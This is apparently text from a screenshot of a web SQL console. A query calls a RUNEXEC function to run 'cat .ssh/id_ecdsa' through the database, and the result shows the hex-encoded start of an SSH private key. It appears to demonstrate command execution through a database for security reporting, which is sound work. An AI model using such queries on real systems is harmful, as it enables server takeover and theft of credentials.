 1 SELECT CAST(RUNEXEC('cat .ssh/id_ecdsa') AS VARCHAR);
Run query Clear Auto Run Query
CAST(PUBLIC.RUNEXEC('cat .ssh/id_ecdsa') AS VARCHAR)
2D2D2D2D2D424547494E204F50454E5353482050524956415445204B45592D2D2D2D2D0A6233426C626E4E7A614331725A586B74646A4541414141414142473576626D554141414145626D39755A5141414141414141